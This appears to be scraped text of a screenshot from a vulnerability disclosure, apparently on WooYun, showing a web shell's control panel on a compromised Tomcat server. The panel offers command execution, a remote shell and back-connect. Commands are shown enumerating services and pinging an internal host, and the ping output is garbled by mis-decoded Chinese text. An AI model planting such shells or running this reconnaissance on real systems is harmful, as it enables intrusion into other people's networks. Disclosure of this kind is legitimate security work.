 XSS OR 登录企业邮箱 site:pan.baidu.com st...
211.91.224.232 (192.168.103.10) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java
Execute Program »
Parameter
cmd.exe /c net start > E:/tomcat/tomcat-80/webapps/ROOT/Log.txt
Execute Shell »
Parameter
cmd.exe /c ping 192.168.103.12
ÕýÔÚ Ping 192.168.103.12 ¾ßÓÐ 32 ×Ö½ÚµÄÊý¾Ý:
À´×Ô 192.168.103.12 µÄ»Ø¸´: ×Ö½Ú=32 Ê±¼ä=2ms TTL=128
À´×Ô 192.168.103.12 µÄ»Ø¸´: ×Ö½Ú=32 Ê±¼ä<1ms TTL=128
À´×Ô 192.168.103.12 µÄ»Ø¸´: ×Ö½Ú=32 Ê±¼ä<1ms TTL=128
À´×Ô 192.168.103.12 µÄ»Ø¸´: ×Ö½Ú=32 Ê±¼ä<1ms TTL=128
192.168.103.12 µÄ Ping Í³¼ÆÐÅÏ¢:
Êý¾Ý°ü: ÒÑ·¢ËÍ = 4£¬ÒÑ½ÓÊÕ = 4£¬¶ªÊ§ = 0 (0% ¶ªÊ§)£¬
Íù·µÐÐ³ÌµÄ¹À¼ÆÊ±¼ä(ÒÔºÁÃëÎªµ¥Î»):
×î¶Ì = 0ms£¬×î³¤ = 2ms£¬Æ½¾ù = 0ms
www.wooyun.org